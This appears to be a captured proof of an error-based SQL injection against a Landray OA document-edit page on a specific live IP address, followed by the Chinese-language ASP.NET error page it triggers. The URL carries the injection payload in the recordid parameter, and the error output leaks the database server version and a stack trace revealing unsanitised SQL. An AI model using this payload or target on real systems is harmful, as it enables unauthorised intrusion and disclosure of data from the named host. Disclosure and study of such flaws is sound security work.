 不安全
110.80.38.130:8888/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.UI.Dossier.doc_fileedit_word.Page_Load(Object sender, EventArgs e) +420
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.5420; ASP.NET 版本:2.0.50727.5420